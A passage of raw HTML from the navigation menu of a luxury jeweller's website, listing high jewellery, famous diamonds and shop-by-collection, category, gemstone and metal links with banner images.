                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/tw-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/tw-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/tw-en/high-jewellery/every-wish-come-true.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/tw-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Category</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        Necklaces & Pendants
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stud Earrings
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Bracelets & Bangles
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Watches
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Men's Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop by Gemstone</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    White Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Yellow Diamond
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
